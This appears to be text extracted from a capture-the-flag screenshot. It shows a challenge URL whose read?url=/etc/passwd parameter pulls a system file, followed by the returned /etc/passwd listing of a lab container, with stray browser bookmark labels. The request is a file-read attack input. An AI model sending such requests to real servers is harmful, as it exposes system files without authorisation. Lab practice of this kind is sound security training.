 2e7ab4e3-4f33-4271-b091-0599fd94b8a6.node4.buuoj.cn:81/read?url=/etc/passwd
3
百度 Google Google 翻译 移动设备上的书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool
/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:
/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:
/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash